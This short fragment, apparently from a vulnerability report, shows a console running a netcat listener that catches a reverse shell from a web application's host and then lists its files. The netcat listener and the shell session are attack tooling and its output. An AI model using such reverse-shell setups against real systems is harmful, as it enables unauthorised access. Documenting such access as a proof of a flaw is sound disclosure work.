 C:\Users\Asus>nc -lvvnp 666
listening on [any] 666 ...
connect to [192.168.91.196] from (UNKNOWN) [192.168.91.196] 13551
/bin/sh: 0: can't access tty; job control turned off
$ ls
1.aux
1.log
1.pdf
app.log
main.py
requirements.txt
static
templates
uploads